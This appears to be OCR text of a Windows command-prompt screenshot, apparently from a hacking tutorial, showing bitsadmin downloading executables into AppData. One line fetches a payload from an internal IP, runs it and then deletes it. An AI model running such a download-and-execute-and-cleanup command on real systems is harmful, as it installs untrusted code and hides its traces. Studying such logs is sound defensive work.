 C:\WINDOWS\system32\cmd.exe
DISPLAY: '934c' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 288256 / 288256 (100%)
Transfer complete.
C:\Users\Mr.SecZhuang\AppData\Roaming\934c.exe
拒绝访问。
C:\Users\Mr.SecZhuang>cmd.exe /c bitsadmin /transfer 756c http://10.6.6.25:80/ab %APPDATA%\756c.exe&%APPDATA%\756c.exe&d
el %APPDATA%\756c.exe
微信号: HackRead